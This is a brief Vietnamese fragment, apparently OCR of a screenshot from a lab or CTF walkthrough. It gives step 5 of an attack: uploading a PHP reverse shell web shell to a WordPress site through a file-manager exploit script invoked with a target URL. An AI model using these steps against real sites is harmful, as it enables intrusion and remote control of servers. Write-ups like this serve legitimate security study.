
5. Tạo một kết nối php-revershell tới trang web
Bạn cần tải fille /usr/share/webshells/php/php-reverse-shell.php
với lệnh .
/wp-file-manager-exploit.sh --wp_url